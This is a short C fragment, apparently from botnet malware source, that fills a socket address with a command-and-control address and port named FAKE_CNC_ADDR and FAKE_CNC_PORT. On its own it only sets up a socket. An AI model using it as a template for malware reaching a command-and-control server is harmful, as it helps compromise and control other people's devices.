 LOCAL_ADDR = util_local_addr();
srv_addr.sin_family = AF_INET;
srv_addr.sin_addr.s_addr = FAKE_CNC_ADDR;
srv_addr.sin_port = htons(FAKE_CNC_PORT);